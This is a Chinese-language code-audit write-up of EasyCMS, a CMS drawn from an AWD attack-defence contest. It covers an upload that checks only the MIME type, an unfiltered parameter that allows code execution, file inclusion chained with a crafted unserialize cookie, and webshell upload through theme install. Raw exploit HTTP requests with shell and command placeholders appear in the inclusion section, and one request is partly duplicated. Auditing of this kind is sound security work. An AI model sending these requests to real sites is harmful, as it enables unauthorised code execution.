代码审计-EasyCMS
代码 审计
2023-09-14 08:56:56 时间
cms来源AWD线下攻防平台题目。
链接:https://pan.baidu.com/s/1eUkyRspQmsv-0fIBby8ZlQ
提取码:tywa
失效可以联系我
0x01 文件上传漏洞



访问admin.php?action=images 可以上传图像,而这里过滤不严造成文件上传漏洞:
admin.php:
case 'images': $titelkop = $lang['images']['title']; include_once ('data/inc/header.php'); include_once ('data/inc/images.php'); break;
data/inc/images.php:
<?php if (isset($_POST['submit'])) { //Check if the file is JPG, PNG or GIF. if (in_array($_FILES['imagefile']['type'], array('image/pjpeg', 'image/jpeg','image/png', 'image/gif'))) { if ($_FILES['imagefile']['error'] > 0) show_error($lang['general']['upload_failed'], 1); else { move_uploaded_file($_FILES['imagefile']['tmp_name'], 'images/'.$_FILES['imagefile']['name']); chmod('images/'.$_FILES['imagefile']['name'], 0666); ?>
0x02 RCE代码执行漏洞

访问admin.php?action=editpage可修改页面信息
admin.php:
//Page:Editpage case 'editpage': if (isset($_GET['page'])) $titelkop = $lang['page']['edit']; else $titelkop = $lang['page']['new']; include_once ('data/inc/header.php'); include_once ('data/inc/editpage.php'); break;
data/inc/editpage.php:
if (isset($_GET['page'])) { $seoname = save_page($title, htmlspeicalchars($_POST['content']), $_POST['hidden'], $_POST['sub_page'], $_POST['description'], $_POST['keywords'], $module_additional_data, $_GET['page']); } else {
这里是htmlspeicalchars()对写入文件内容的限制,post提交的hidden参数没有过滤。

0x03 inc文件包含漏洞
访问/index.php?action=save时可以上传文件,但是有后缀限制:
if (isset($_GET['file'])) { $file = $_GET['file']; include('data/inc/front/'.$_GET['file'].'.php'); } else { include('data/inc/front/index.php'); }
POST /index.php?file=save HTTP/1.1 Host: 192.168.1.130 Proxy-Connection: keep-alive Content-Length: 299 Cache-Control: max-age=0 Origin: null Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.90 Safari/537.36 Content-Type: multipart/form-data; boundary=---- WebKitFormBoundaryB5a7zPuVlnrKI26N Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng ,*/*;q=0.8 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.8,en;q=0.6 ------WebKitFormBoundaryB5a7zPuVlnrKI26N Content-Disposition: form-data; name="para32"; filename="e.inc" Content-Type: text/plain {{shell}} ------WebKitFormBoundaryB5a7zPuVlnrKI26N Content-Disposition: form-data; name="submit" Submit ------WebKitFormBoundaryB5a7zPuVlnrKI26N--
这里保存的文件名为e.inc
这里要用到反序列化
POST /files/upload.php HTTP/1.1 Content-Type: application/x-www-form-urlencoded Content-Length: 33 Cookie: filenames=O:1:"e":0:{} User-Agent: python-requests/2.18.4 Accept: */* Accept-Encoding: gzip, deflate Connection: keep-alive Host: 192.168.1.138:23333 para32=sdOAQuVf.exe&submit=Upload&{{hash}}={{cmd}}POST /files/upload.php HTTP/1.1 Content-Type: application/x-www-form-urlencoded Content-Length: 33 Cookie: filenames=O:1:"e":0:{} User-Agent: python-requests/2.18.4 Accept: */* Accept-Encoding: gzip, deflate Connection: keep-alive Host: 192.168.1.138:23333
para32=sdOAQuVf.exe&submit=Upload&{{hash}}={{cmd}}
这里尝试加载e类没有,所以这里的spl_autoload_register函数spl_autoload_register函数自动加载inc文件
造成代码执行
0x04 模块安装漏洞
admin.php?action=themeinstall 上传压缩文件后可得webshell
//themeinstall.php //Load the zipfile. $zip=new UnZIP($dir.'/'.$filename); //And extract it. $zip->extract(); //After extraction: delete the zip- file. unlink($dir.'/'.$filename);
相关文章
- 使用代码实现文字在超出内容时显示省略号
- APIJSON-零代码接口和文档JSON 协议 与 ORM 库
- lucene 4.3 通过TokenStream显示分词代码演示「建议收藏」
- 代码审计 | JWT Token
- 代码审计 | 命令注入和代码注入
- 代码审计 | Java Web 过滤器 - filter
- 用COPULA模型进行蒙特卡洛(MONTE CARLO)模拟和拟合股票收益数据分析|附代码数据
- Python代码编写辅导:CSC411 Digit Classification
- PHP代码审计入门学习过程
- 【JAVA代码审计】从零开始的JDBC下的SQL注入审计
- 【JAVA代码审计】从零开始的Mybatis框架SQL注入审计(上)
- PHP代码审计之wuzhicms
- 游戏代码审计基础
- 论文/代码速递2022.12.5!
- 【Java 代码审计入门-01】审计前的准备
- 通达OA代码审计篇二 - 11.8 后台Getshell
- Dinky代码贡献步骤分享
- 【SDL实践指南】人工代码审计思路
- [代码审计]熊海cms
- 代码审计之YXCMS
- django 前后端不分离,多个模板有相同的数据渲染,用 inclusion_tag 少写代码
- CLion 2022 for Mac(C和C ++ IDE智能代码编辑器) CLion软件下载
- 硬核观察 | 玩家解决了游戏中的垃圾代码,《GTA Online》奖励了玩家 1 万美元
- PHP代码审计片段讲解(入门代码审计、CTF必备)
- 推荐新书:《代码审计:企业级web代码安全架构》By:阿里 & Seay
- 码农代码审计:php漏洞
- HTML5 代码规范
- asp下利用XMLHTTP从其他页面获取数据的代码
- JScript中使用ADODB.Stream判断文件编码的代码
- 八皇后问题实现代码分享
- JS打印界面的CSS居中代码适用所有浏览器
- json格式的Ajax提交示例代码

